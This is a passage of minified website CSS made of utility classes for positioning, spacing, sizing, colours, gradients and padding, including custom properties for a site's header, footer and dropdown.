65px)}.right-0{right:0}.right-1\/2{right:50%}.right-\[-12\%\]{right:-12%}.right-\[-24px\]{right:-24px}.right-\[-40px\]{right:-40px}.right-\[10px\]{right:10px}.right-\[16px\]{right:16px}.right-\[17px\]{right:17px}.right-\[20px\]{right:20px}.right-\[24px\]{right:24px}.right-\[40px\]{right:40px}.right-full{right:100%}.top-0{top:0}.top-1\/2{top:50%}.top-\[-16px\]{top:-16px}.top-\[-20px\]{top:-20px}.top-\[-21px\]{top:-21px}.top-\[10\%\]{top:10%}.top-\[100px\]{top:100px}.top-\[10px\]{top:10px}.top-\[16px\]{top:16px}.top-\[17px\]{top:17px}.top-\[20px\]{top:20px}.top-\[50px\]{top:50px}.top-\[64px\]{top:64px}.top-\[65\%\]{top:65%}.top-\[75px\]{top:75px}.top-full{top:100%}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-\[102\]{z-index:102}.z-\[1\]{z-index:1}.z-\[201\]{z-index:201}.z-\[202\]{z-index:202}.z-\[20\]{z-index:20}.z-\[2\]{z-index:2}.z-\[30\]{z-index:30}.z-\[3\]{z-index:3}.z-\[5\]{z-index:5}.order-first{-webkit-box-ordinal-group:-9998;-ms-flex-order:-9999;-webkit-order:-9999;order:-9999}.col-span-1{grid-column:span 1/span 1}.col-span-12{grid-column:span 12/span 12}.col-span-2{grid-column:span 2/span 2}.col-span-3{grid-column:span 3/span 3}.col-span-4{grid-column:span 4/span 4}.col-span-5{grid-column:span 5/span 5}.col-span-6{grid-column:span 6/span 6}.col-span-7{grid-column:span 7/span 7}.col-span-8{grid-column:span 8/span 8}.col-span-full{grid-column:1/-1}.col-start-1{grid-column-start:1}.col-start-10{grid-column-start:10}.col-start-3{grid-column-start:3}.col-start-4{grid-column-start:4}.col-start-5{grid-column-start:5}.col-start-6{grid-column-start:6}.col-start-7{grid-column-start:7}.col-start-8{grid-column-start:8}.col-end-10{grid-column-end:10}.col-end-11{grid-column-end:11}.col-end-13{grid-column-end:13}.col-end-3{grid-column-end:3}.col-end-5{grid-column-end:5}.col-end-9{grid-column-end:9}.row-start-1{grid-row-start:1}.\!m-0{margin:0!important}.m-\[0\]{margin:0}.m-\[0_0_32px\]{margin:0 0 32px}.m-\[0px\]{margin:0}.m-\[16px_0_0\]{margin:16px 0 0}.m-\[24px_0_0\]{margin:24px 0 0}.m-\[64px_0_0\]{margin:64px 0 0}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-bottom:0;margin-top:0}.my-\[6px\]{margin-bottom:6px;margin-top:6px}.my-\[80px\]{margin-bottom:80px;margin-top:80px}.my-auto{margin-bottom:auto;margin-top:auto}.\!mb-0{margin-bottom:0!important}.mb-0{margin-bottom:0}.mb-3{margin-bottom:.75rem}.mb-\[10px\]{margin-bottom:10px}.mb-\[12px\]{margin-bottom:12px}.mb-\[16px\]{margin-bottom:16px}.mb-\[17px\]{margin-bottom:17px}.mb-\[24px\]{margin-bottom:24px}.mb-\[30px\]{margin-bottom:30px}.mb-\[32px\]{margin-bottom:32px}.mb-\[35px\]{margin-bottom:35px}.mb-\[40px\]{margin-bottom:40px}.mb-\[45px\]{margin-bottom:45px}.mb-\[8px\]{margin-bottom:8px}.ml-\[-24px\]{margin-left:-24px}.ml-\[-8px\]{margin-left:-8px}.ml-\[0\]{margin-left:0}.ml-\[16px\]{margin-left:16px}.ml-\[20px\]{margin-left:20px}.mr-\[-10px\]{margin-right:-10px}.mr-\[16px\]{margin-right:16px}.mt-\[-1px\]{margin-top:-1px}.mt-\[-64px\]{margin-top:-64px}.mt-\[10px\]{margin-top:10px}.mt-\[12px\]{margin-top:12px}.mt-\[15px\]{margin-top:15px}.mt-\[16px\]{margin-top:16px}.mt-\[17px\]{margin-top:17px}.mt-\[20px\]{margin-top:20px}.mt-\[22px\]{margin-top:22px}.mt-\[24px\]{margin-top:24px}.mt-\[32px\]{margin-top:32px}.mt-\[40px\]{margin-top:40px}.mt-\[44px\]{margin-top:44px}.mt-\[48px\]{margin-top:48px}.mt-\[50px\]{margin-top:50px}.mt-\[80px\]{margin-top:80px}.mt-\[8px\]{margin-top:8px}.mt-auto{margin-top:auto}.line-clamp-2{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;overflow:hidden}.block{display:block}.inline-block{display:inline-block}.\!flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.inline-flex{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.grid{display:grid}.hidden{display:none}.aspect-\[145\/81\]{aspect-ratio:145/81}.aspect-\[272\/175\]{aspect-ratio:272/175}.aspect-\[272\/392\]{aspect-ratio:272/392}.aspect-\[274\/134\]{aspect-ratio:274/134}.aspect-square{aspect-ratio:1/1}.h-\[100px\]{height:100px}.h-\[10px\]{height:10px}.h-\[120\%\]{height:120%}.h-\[148px\]{height:148px}.h-\[160px\]{height:160px}.h-\[1px\]{height:1px}.h-\[200px\]{height:200px}.h-\[20px\]{height:20px}.h-\[214px\]{height:214px}.h-\[240px\]{height:240px}.h-\[24px\]{height:24px}.h-\[250px\]{height:250px}.h-\[280px\]{height:280px}.h-\[28px\]{height:28px}.h-\[2px\]{height:2px}.h-\[318px\]{height:318px}.h-\[32px\]{height:32px}.h-\[343px\]{height:343px}.h-\[362px\]{height:362px}.h-\[38px\]{height:38px}.h-\[39px\]{height:39px}.h-\[40px\]{height:40px}.h-\[44px\]{height:44px}.h-\[48px\]{height:48px}.h-\[52px\]{height:52px}.h-\[55px\]{height:55px}.h-\[56px\]{height:56px}.h-\[64px\]{height:64px}.h-\[80px\]{height:80px}.h-\[81px\]{height:81px}.h-\[82\%\]{height:82%}.h-\[auto\],.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.max-h-\[100px\]{max-height:100px}.max-h-\[20px\]{max-height:20px}.max-h-\[28px\]{max-height:28px}.max-h-\[30px\]{max-height:30px}.max-h-\[38px\]{max-height:38px}.max-h-full{max-height:100%}.min-h-\[112px\]{min-height:112px}.min-h-\[114px\]{min-height:114px}.min-h-\[613px\]{min-height:613px}.min-h-screen{min-height:100vh}.min-h-svh{min-height:100svh}.\!w-\[24\%\]{width:24%!important}.\!w-\[40\%\]{width:40%!important}.\!w-\[50\%\]{width:50%!important}.\!w-full{width:100%!important}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-3\/4{width:75%}.w-\[101px\]{width:101px}.w-\[10px\]{width:10px}.w-\[137px\]{width:137px}.w-\[1420px\]{width:1420px}.w-\[146px\]{width:146px}.w-\[14px\]{width:14px}.w-\[1px\]{width:1px}.w-\[205px\]{width:205px}.w-\[240px\]{width:240px}.w-\[24px\]{width:24px}.w-\[25\%\]{width:25%}.w-\[28px\]{width:28px}.w-\[2px\]{width:2px}.w-\[300px\]{width:300px}.w-\[30px\]{width:30px}.w-\[32px\]{width:32px}.w-\[35\%\]{width:35%}.w-\[38px\]{width:38px}.w-\[40px\]{width:40px}.w-\[48px\]{width:48px}.w-\[55px\]{width:55px}.w-\[56px\]{width:56px}.w-\[63\%\]{width:63%}.w-\[64px\]{width:64px}.w-\[80\%\]{width:80%}.w-\[80px\]{width:80px}.w-\[82px\]{width:82px}.w-\[98px\]{width:98px}.w-\[calc\(100\%\+48px\)\]{width:calc(100% + 48px)}.w-\[calc\(100\%_\+_2px\)\]{width:calc(100% + 2px)}.w-\[calc\(100\%_-_20px\)\]{width:calc(100% - 20px)}.w-auto{width:auto}.w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-screen{width:100vw}.min-w-\[90vw\]{min-width:90vw}.max-w-\[1062px\]{max-width:1062px}.max-w-\[130px\]{max-width:130px}.max-w-\[150px\]{max-width:150px}.max-w-\[152px\]{max-width:152px}.max-w-\[180px\]{max-width:180px}.max-w-\[200px\]{max-width:200px}.max-w-\[20px\]{max-width:20px}.max-w-\[240px\]{max-width:240px}.max-w-\[270px\]{max-width:270px}.max-w-\[40\%\]{max-width:40%}.max-w-\[424px\]{max-width:424px}.max-w-\[452px\]{max-width:452px}.max-w-\[470px\]{max-width:470px}.max-w-\[515px\]{max-width:515px}.max-w-\[546px\]{max-width:546px}.max-w-\[622px\]{max-width:622px}.max-w-\[624px\]{max-width:624px}.max-w-\[700px\]{max-width:700px}.max-w-\[840px\]{max-width:840px}.max-w-\[970px\]{max-width:970px}.max-w-full{max-width:100%}.max-w-none{max-width:none}.flex-1{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%}.flex-shrink{-ms-flex-negative:1;-webkit-flex-shrink:1;flex-shrink:1}.flex-shrink-0,.shrink-0{-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}.origin-left{-webkit-transform-origin:left;transform-origin:left}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-y-1\/2{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.translate-x-1\/2{--tw-translate-x:50%}.translate-x-1\/2,.translate-x-\[-32px\]{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[-32px\]{--tw-translate-x:-32px}.translate-y-\[-8px\]{--tw-translate-y:-8px}.translate-y-\[-8px\],.translate-y-\[30px\]{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[30px\]{--tw-translate-y:30px}.translate-y-\[8px\]{--tw-translate-y:8px}.rotate-90,.translate-y-\[8px\]{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-90{--tw-rotate:90deg}.rotate-\[-45deg\]{--tw-rotate:-45deg}.rotate-\[-45deg\],.rotate-\[45deg\]{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[45deg\]{--tw-rotate:45deg}.scale-100{--tw-scale-x:1;--tw-scale-y:1}.scale-100,.scale-110{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1}.scale-x-\[-1\]{--tw-scale-x:-1}.scale-x-\[-1\],.scale-y-\[-1\]{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-y-\[-1\]{--tw-scale-y:-1}.transform{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.resize{resize:both}.snap-x{-ms-scroll-snap-type:x var(--tw-scroll-snap-strictness);scroll-snap-type:x var(--tw-scroll-snap-strictness)}.snap-mandatory{--tw-scroll-snap-strictness:mandatory}.snap-start{scroll-snap-align:start}.snap-normal{scroll-snap-stop:normal}.scroll-mt-\[180px\]{scroll-margin-top:180px}.scroll-px-\[56px\]{scroll-padding-left:56px;scroll-padding-right:56px}.list-none{list-style-type:none}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))}.flex-row{-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.flex-col,.flex-row{-webkit-box-direction:normal}.flex-col{-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.flex-col-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.flex-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-nowrap{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.items-start{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.items-end{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.items-center{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.items-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.justify-start{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.justify-end{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.justify-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.justify-between{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.gap-\[12px\]{gap:12px}.gap-\[16px\]{gap:16px}.gap-\[24px\]{gap:24px}.gap-\[32px\]{gap:32px}.gap-\[48px\]{gap:48px}.gap-\[5px\]{gap:5px}.gap-\[8px\]{gap:8px}.gap-x-\[10px\]{-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}.gap-x-\[12px\]{-webkit-column-gap:12px;-moz-column-gap:12px;column-gap:12px}.gap-x-\[15px\]{-webkit-column-gap:15px;-moz-column-gap:15px;column-gap:15px}.gap-x-\[16px\]{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px}.gap-x-\[20px\]{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.gap-x-\[24px\]{-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px}.gap-x-\[30px\]{-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}.gap-x-\[32px\]{-webkit-column-gap:32px;-moz-column-gap:32px;column-gap:32px}.gap-x-\[38px\]{-webkit-column-gap:38px;-moz-column-gap:38px;column-gap:38px}.gap-x-\[48px\]{-webkit-column-gap:48px;-moz-column-gap:48px;column-gap:48px}.gap-x-\[50px\]{-webkit-column-gap:50px;-moz-column-gap:50px;column-gap:50px}.gap-x-\[76px\]{-webkit-column-gap:76px;-moz-column-gap:76px;column-gap:76px}.gap-x-\[7px\]{-webkit-column-gap:7px;-moz-column-gap:7px;column-gap:7px}.gap-x-\[8px\]{-webkit-column-gap:8px;-moz-column-gap:8px;column-gap:8px}.gap-y-\[10px\]{row-gap:10px}.gap-y-\[12px\]{row-gap:12px}.gap-y-\[13px\]{row-gap:13px}.gap-y-\[16px\]{row-gap:16px}.gap-y-\[20px\]{row-gap:20px}.gap-y-\[22px\]{row-gap:22px}.gap-y-\[24px\]{row-gap:24px}.gap-y-\[28px\]{row-gap:28px}.gap-y-\[2px\]{row-gap:2px}.gap-y-\[32px\]{row-gap:32px}.gap-y-\[38px\]{row-gap:38px}.gap-y-\[40px\]{row-gap:40px}.gap-y-\[4px\]{row-gap:4px}.gap-y-\[62px\]{row-gap:62px}.gap-y-\[8px\]{row-gap:8px}.self-end{-ms-flex-item-align:end;-webkit-align-self:flex-end;align-self:flex-end}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.\!overflow-visible{overflow:visible!important}.overflow-visible{overflow:visible}.overflow-y-auto{overflow-y:auto}.overflow-x-scroll{overflow-x:scroll}.scroll-smooth{scroll-behavior:smooth}.text-ellipsis{text-overflow:ellipsis}.whitespace-nowrap{white-space:nowrap}.rounded-\[10px\]{border-radius:10px}.rounded-\[1px\]{border-radius:1px}.rounded-\[20px\]{border-radius:20px}.rounded-\[2px\]{border-radius:2px}.rounded-\[4px\]{border-radius:4px}.rounded-\[6px\]{border-radius:6px}.rounded-\[8px\]{border-radius:8px}.rounded-full{border-radius:9999px}.rounded-b-\[8px\]{border-bottom-left-radius:8px;border-bottom-right-radius:8px}.rounded-t-\[16px\]{border-top-left-radius:16px;border-top-right-radius:16px}.border{border-width:1px}.border-0,.border-\[0\]{border-width:0}.border-\[1px\]{border-width:1px}.border-\[2px\]{border-width:2px}.border-x-0{border-left-width:0;border-right-width:0}.border-x-\[1px\]{border-left-width:1px;border-right-width:1px}.border-y-0{border-bottom-width:0;border-top-width:0}.\!border-b{border-bottom-width:1px!important}.\!border-b-0{border-bottom-width:0!important}.\!border-t-0{border-top-width:0!important}.border-b{border-bottom-width:1px}.border-b-0{border-bottom-width:0}.border-b-\[1px\]{border-bottom-width:1px}.border-b-\[2px\]{border-bottom-width:2px}.border-b-\[3px\]{border-bottom-width:3px}.border-b-\[4px\]{border-bottom-width:4px}.border-b-\[5px\]{border-bottom-width:5px}.border-l{border-left-width:1px}.border-l-0{border-left-width:0}.border-l-\[1px\]{border-left-width:1px}.border-r-0{border-right-width:0}.border-r-\[1px\]{border-right-width:1px}.border-t{border-top-width:1px}.border-t-0{border-top-width:0}.border-t-\[1px\]{border-top-width:1px}.border-solid{border-style:solid}.border-dotted{border-style:dotted}.border-none{border-style:none}.\!border-purple{border-color:rgb(108 89 155/var(--tw-border-opacity))!important}.\!border-purple,.\!border-slate{--tw-border-opacity:1!important}.\!border-slate{border-color:rgb(90 88 101/var(--tw-border-opacity))!important}.\!border-smoke{--tw-border-opacity:1!important;border-color:rgb(210 232 246/var(--tw-border-opacity))!important}.border-\[\#dedede\]{--tw-border-opacity:1;border-color:rgb(222 222 222/var(--tw-border-opacity))}.border-\[--f-dropdown-border-colour\]{border-color:var(--f-dropdown-border-colour)}.border-\[--f-expertise-jump-border-colour\]{border-color:var(--f-expertise-jump-border-colour)}.border-\[--f-footer-border-mobile-colour\]{border-color:var(--f-footer-border-mobile-colour)}.border-\[--f-header-border-colour\]{border-color:var(--f-header-border-colour)}.border-\[--f-header-border-right-colour\]{border-color:var(--f-header-border-right-colour)}.border-\[transparent\]{border-color:transparent}.border-aubergine{--tw-border-opacity:1;border-color:rgb(66 20 95/var(--tw-border-opacity))}.border-light-smoke{--tw-border-opacity:1;border-color:rgb(244 249 253/var(--tw-border-opacity))}.border-orange{--tw-border-opacity:1;border-color:rgb(235 158 38/var(--tw-border-opacity))}.border-purple{--tw-border-opacity:1;border-color:rgb(108 89 155/var(--tw-border-opacity))}.border-slate{--tw-border-opacity:1;border-color:rgb(90 88 101/var(--tw-border-opacity))}.border-smoke{--tw-border-opacity:1;border-color:rgb(210 232 246/var(--tw-border-opacity))}.border-snow{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-transparent{border-color:transparent}.\!bg-aubergine{--tw-bg-opacity:1!important;background-color:rgb(66 20 95/var(--tw-bg-opacity))!important}.\!bg-transparent{background-color:transparent!important}.bg-\[\#000\]\/\[0\.25\]{background-color:rgba(0,0,0,.25)}.bg-\[\#000\]\/\[0\.5\]{background-color:rgba(0,0,0,.5)}.bg-\[\#3C194B\]{--tw-bg-opacity:1;background-color:rgb(60 25 75/var(--tw-bg-opacity))}.bg-\[\#D2B5F0\]{--tw-bg-opacity:1;background-color:rgb(210 181 240/var(--tw-bg-opacity))}.bg-\[\#f00\]{--tw-bg-opacity:1;background-color:rgb(255 0 0/var(--tw-bg-opacity))}.bg-\[\#fff\]{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-\[--f-dropdown-background-colour\]{background-color:var(--f-dropdown-background-colour)}.bg-\[--f-expertise-jump-background-colour\]{background-color:var(--f-expertise-jump-background-colour)}.bg-\[--f-footer-background-colour\]{background-color:var(--f-footer-background-colour)}.bg-\[--f-header-background-colour\]{background-color:var(--f-header-background-colour)}.bg-\[--f-header-link-colour\]{background-color:var(--f-header-link-colour)}.bg-\[transparent\]{background-color:transparent}.bg-ash-v2{--tw-bg-opacity:1;background-color:rgb(228 232 239/var(--tw-bg-opacity))}.bg-ash\/10{background-color:hsla(0,0%,87%,.1)}.bg-aubergine{--tw-bg-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity))}.bg-aubergine\/\[0\.15\]{background-color:rgba(66,20,95,.15)}.bg-aubergine\/\[0\.8\]{background-color:rgba(66,20,95,.8)}.bg-black\/20,.bg-black\/\[0\.2\]{background-color:rgba(0,0,0,.2)}.bg-light-smoke{--tw-bg-opacity:1;background-color:rgb(244 249 253/var(--tw-bg-opacity))}.bg-orange{background-color:rgb(235 158 38/var(--tw-bg-opacity))}.bg-orange,.bg-purple{--tw-bg-opacity:1}.bg-purple{background-color:rgb(108 89 155/var(--tw-bg-opacity))}.bg-purple\/\[\.15\]{background-color:rgba(108,89,155,.15)}.bg-slate\/\[0\.5\]{background-color:rgba(90,88,101,.5)}.bg-smoke{background-color:rgb(210 232 246/var(--tw-bg-opacity))}.bg-smoke,.bg-snow{--tw-bg-opacity:1}.bg-snow{background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-snow\/\[\.07\]{background-color:hsla(0,0%,100%,.07)}.bg-transparent{background-color:transparent}.bg-turquoise{--tw-bg-opacity:1;background-color:rgb(42 178 163/var(--tw-bg-opacity))}.bg-gradient-to-b{background-image:-webkit-gradient(linear,left top,left bottom,from(var(--tw-gradient-stops)));background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:-webkit-gradient(linear,left top,right top,from(var(--tw-gradient-stops)));background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:-webkit-gradient(linear,left bottom,left top,from(var(--tw-gradient-stops)));background-image:linear-gradient(to top,var(--tw-gradient-stops))}.bg-none{background-image:none}.from-\[\#000\]\/\[0\]{--tw-gradient-from:transparent var(--tw-gradient-from-position);--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#46C7BA\]{--tw-gradient-from:#46c7ba var(--tw-gradient-from-position);--tw-gradient-to:rgba(70,199,186,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-aubergine\/\[0\.5\]{--tw-gradient-from:rgba(66,20,95,.5) var(--tw-gradient-from-position);--tw-gradient-to:rgba(66,20,95,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-black{--tw-gradient-from:#000 var(--tw-gradient-from-position);--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-light-smoke{--tw-gradient-from:#f4f9fd var(--tw-gradient-from-position);--tw-gradient-to:rgba(244,249,253,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-light-smoke\/0{--tw-gradient-from:rgba(244,249,253,0) var(--tw-gradient-from-position);--tw-gradient-to:rgba(244,249,253,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-\[\#000\]\/\[0\.5\]{--tw-gradient-to:rgba(0,0,0,.5) var(--tw-gradient-to-position)}.to-\[\#000\]\/\[0\.7\]{--tw-gradient-to:rgba(0,0,0,.7) var(--tw-gradient-to-position)}.to-\[\#26ABA0\]{--tw-gradient-to:#26aba0 var(--tw-gradient-to-position)}.to-light-smoke{--tw-gradient-to:#f4f9fd var(--tw-gradient-to-position)}.to-light-smoke\/0{--tw-gradient-to:rgba(244,249,253,0) var(--tw-gradient-to-position)}.to-purple{--tw-gradient-to:#6c599b var(--tw-gradient-to-position)}.to-\[55\%\]{--tw-gradient-to-position:55%}.fill-\[--f-footer-social-colour\]{fill:var(--f-footer-social-colour)}.fill-aubergine{fill:#42145f}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-\[center_-60px\]{-o-object-position:center -60px;object-position:center -60px}.object-\[center_70px\]{-o-object-position:center 70px;object-position:center 70px}.object-\[var\(--fp-x\2c 50\%\)_var\(--fp-y\2c 50\%\)\]{-o-object-position:var(--fp-x,50%) var(--fp-y,50%);object-position:var(--fp-x,50%) var(--fp-y,50%)}.object-center{-o-object-position:center;object-position:center}.object-right{-o-object-position:right;object-position:right}.object-top{-o-object-position:top;object-position:top}.p-0{padding:0}.p-2{padding:.5rem}.p-\[0\]{padding:0}.p-\[0_0_20px\]{padding:0 0 20px}.p-\[0_0_30px\]{padding:0 0 30px}.p-\[0_24px\]{padding:0 24px}.p-\[0px\]{padding:0}.p-\[10px\]{padding:10px}.p-\[12px\],.p-\[12px_12px\]{padding:12px}.p-\[12px_20px\]{padding:12px 20px}.p-\[12px_24px\]{padding:12px 24px}.p-\[15px_15px\]{padding:15px}.p-\[15px_16px\]{padding:15px 16px}.p-\[15px_28px\]{padding:15px 28px}.p-\[16px\]{padding:16px}.p-\[16px_12px\]{padding:16px 12px}.p-\[16px_20px\]{padding:16px 20px}.p-\[16px_24px\]{padding:16px 24px}.p-\[18px\]{padding:18px}.p-\[20px\]{padding:20px}.p-\[20px_0_20px_32px\]{padding:20px 0 20px 32px}.p-\[20px_12px\]{padding:20px 12px}.p-\[22px_16px\]{padding:22px 16px}.p-\[24px\]{padding:24px}.p-\[24px_0_48px\]{padding:24px 0 48px}.p-\[24px_22px_24px_24px\]{padding:24px 22px 24px 24px}.p-\[38px_24px\]{padding:38px 24px}.p-\[40px\]{padding:40px}.p-\[48px_0\]{padding:48px 0}.p-\[48px_0_80px\]{padding:48px 0 80px}.p-\[64px_0_28px\]{padding:64px 0 28px}.p-\[84px_10px_20px\]{padding:84px 10px 20px}.\!py-0{padding-bottom:0!important;padding-top:0!important}.px-0{padding-left:0;padding-right:0}.px-\[10px\]{padding-left:10px;padding-right:10px}.px-\[12px\]{padding-left:12px;padding-right:12px}.px-\[16px\]{padding-left:16px;padding-right:16px}.px-\[24px\]{padding-left:24px;padding-right:24px}.px-\[32px\]{padding-left:32px;padding-right:32px}.px-\[40px\]{padding-left:40px;padding-right:40px}.px-\[80px\]{padding-left:80px;padding-right:80px}.py-\[100px\]{padding-bottom:100px;padding-top:100px}.py-\[10px\]{padding-bottom:10px;padding-top:10px}.py-\[12px\]{padding-bottom:12px;padding-top:12px}.py-\[19px\]{padding-bottom:19px;padding-top:19px}.py-\[20px\]{padding-bottom:20px;padding-top:20px}.py-\[24px\]{padding-bottom:24px;padding-top:24px}.py-\[32px\]{padding-bottom:32px;padding-top:32px}.py-\[40px\]{padding-bottom:40px;padding-top:40px}.py-\[47px\]{padding-bottom:47px;padding-top:47px}.py-\[48px\]{padding-bottom:48px;padding-top:48px}.py-\[50px\]{padding-bottom:50px;padding-top:50px}.py-\[60px\]{padding-bottom:60px;padding-top:60px}.py-\[64px\]{padding-bottom:64px;padding-top:64px}.py-\[65px\]{padding-bottom:65px;padding-top:65px}.pb-0{padding-bottom:0}.pb-\[14px\]{padding-bottom:14px}.pb-\[16px\]{padding-bottom:16px}.pb-\[20px\]{padding-bottom:20px}.pb-\[22px\]{padding-bottom:22px}.pb-\[24px\]{p